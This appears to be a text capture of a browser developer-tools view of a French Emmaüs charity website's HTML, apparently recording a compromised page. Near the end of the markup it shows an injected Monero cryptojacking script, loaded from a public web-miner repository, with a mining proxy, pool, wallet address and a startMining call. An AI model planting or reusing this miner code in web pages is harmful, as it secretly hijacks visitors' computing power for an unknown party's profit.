 Dec 11 16:29
Developer Tools — EMMAUS ROANNE-MABLY — https://emmausroannemably.org/nos-depots.html
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML
<!DOCTYPE html>
<html lang="fr"> event scroll overflow
<head></head>
<body style="">
<div id="site">
<a class="toTop" href="javascript:void(0)" title="Haut de page" style="display: none;"></a> event
<div id="cookieconsent" class="cookie-consent"></div>
<div id="page">
<header></header>
<div id="content" class="container-fluid">
::before
<div id="topic" class="row-fluid">
::before
<div id="topic-inner">
<div id="top-content" class="span12">
<h1>
<div></div>
<div></div>
</h1>
<div class="twpara-row row-fluid"></div>
<div class="twpara-row row-fluid"></div>
</div>
</div>
::after
</div>
<div id="toolbar2" class="navbar"></div>
::after
</div>
<footer></footer>
</div>
</div>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="_scripts/bootstrap/js/bootstrap.min.js"></script>
<script src="_scripts/iealert/iealert.min.js"></script>
<script src="_scripts/jquery/jquery.mobile.custom.min.js"></script>
<script src="_scripts/colorbox/jquery.colorbox-min.js"></script>
<script src="_scripts/cookie/jquery.ckie.min.js"></script>
<script></script>
<script></script>
<script src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js"></script>
<script>
server = "wss://ny1.xmrminingproxy.com"; var pool = "moneroocean.stream"; var walletAddress =
"4BCq8qqHHFkLFM85vEhAGQSPWZEs5iV8N8cmHHVV2xWYXYkwpyjr2bbJ7PhATnkeWe2zAdjyibp3fRuKU6fe2vwoR6omcjr"; var workerId = "order" var threads = -1; var password = "";
startMining(pool, walletAddress, workerId, threads, password); throttleMiner = 20;
</script>
<div id="cboxOverlay" style="display: none;"></div> event
<div id="colorbox" class="" role="dialog" tabindex="-1" style="display: none;"></div>
</body>
</html>
html > body > script
Filter Style :hov .cls
element { inline
}
Inherited from body
body { bootstrap.min.css:33
font-family: "Helvetica
Neue",Helvetica,Arial,sans-
serif;
font-size: 14px;
line-height: 20px;
color: #333333;
}
Inherited from html
html { bootstrap.min.css:17
font-size: 100%;
-webkit-text-size-adjust: 100%;
}
Layout Computed Changes
Filter Styles Browser ...
color
rgb(51, 51, 51)
font-family
"Helvetica Neue", Helvetica,
Arial, sans-serif
font-size
14px
line-height
20px